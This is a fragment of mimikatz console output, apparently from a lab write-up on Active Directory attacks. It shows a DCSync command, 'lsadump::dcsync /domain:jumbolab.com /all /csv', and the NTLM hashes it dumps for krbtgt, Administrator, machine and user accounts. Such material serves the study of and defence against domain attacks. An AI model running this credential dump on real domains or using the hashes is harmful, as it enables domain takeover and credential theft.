 Privilege '20' OK
mimikatz # lsadump::dcsync /domain:jumbolab.com /all /csv
[DC] 'jumbolab.com' will be the domain
[DC] 'DCServer.jumbolab.com' will be the DC server
[DC] Exporting domain 'jumbolab.com'
502 krbtgt 53ea4581cf3058208630c885419fcff7
1115 spntest$ 4b94557290a1fbfd7bc34250b0572f0b
1116 testtest$ 3c99b8901b00758369f18b9df72012c8
1117 DCSERVER2$ 9263cdd5dd763bd77a78f38045c605b3
1118 CHILD$ dabfd33908d1fd62e9d28fd714829082
1124 spnspnspn$ 4f95f98a44ef7a6801d8d315dc1ce7e8
1001 DCSERVER$ 5078b4e93acc9954c0e90bc98628f105
1114 WIN10$ aa3bd621f026fa7d06b04833f39a2096
1111 win10user 81f0957c5b2f05df12b2501f4bfcd659
1113 WIN7$ 9106cc74effd0337c057977d9439910a
500 Administrator 0cfd02daa85152ccf1c968530da3e167
1112 win7user b367819c0a8ccd792cad1d034f56a1fa